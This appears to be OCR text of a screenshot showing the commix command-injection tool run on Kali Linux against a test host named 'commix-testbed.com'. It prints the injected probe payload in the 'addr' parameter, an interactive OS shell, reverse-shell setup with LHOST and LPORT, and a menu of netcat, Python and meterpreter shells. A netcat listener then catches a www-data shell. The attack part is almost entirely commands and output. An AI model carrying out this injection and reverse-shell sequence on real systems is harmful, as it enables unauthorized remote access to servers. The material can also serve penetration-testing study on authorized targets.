 kali@kali: ~/Desktop/commix
File Edit View Search Terminal Help
v3.2-dev#89
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2021 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[info] Resolving hostname 'commix-testbed.com'.
[info] Testing connection to the target URL.
[info] Setting the GET parameter 'addr' for tests.
[info] Testing the (results-based) classic command injection technique.
[info] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
;echo CCATFP$((86+8))$(echo CCATFP)CCATFP
Do you want a Pseudo-Terminal shell? [Y/n] >
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > uname -a
Linux bc85cf1ecf70 4.19.121-linuxkit #1 SMP Thu Jan 21 15:36:34 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LPORT 1234
LPORT => 1234
commix(reverse_tcp) > set LHOST 192.168.72.2
LHOST => 192.168.72.2
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 2
---[ Unix-like reverse TCP shells ]---
Type '1' to use a PHP reverse TCP shell.
Type '2' to use a Perl reverse TCP shell.
Type '3' to use a Ruby reverse TCP shell.
Type '4' to use a Python reverse TCP shell.
Type '5' to use a Socat reverse TCP shell.
Type '6' to use a Bash reverse TCP shell.
Type '7' to use a Ncat reverse TCP shell.
---[ Windows reverse TCP shells ]---
Type '8' to use a PHP meterpreter reverse TCP shell.
Type '9' to use a Python reverse TCP shell.
Type '10' to use a Python meterpreter reverse TCP shell.
Type '11' to use a Windows meterpreter reverse TCP shell.
Type '12' to use the web delivery script.
commix(reverse_tcp_other) > 1
[info] Everything is in place, cross your fingers and wait for reverse shell (on port 1234).
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
File Edit View Search Terminal Help
(kali㉿kali)-[~]
$ nc -lvp 1234
listening on [any] 1234 ...
192.168.72.1: inverse host lookup failed: Unknown host
connect to [192.168.72.2] from (UNKNOWN) [192.168.72.1] 50311
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux bc85cf1ecf70 4.19.121-linuxkit #1 SMP Thu Jan 21 15:36:34 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$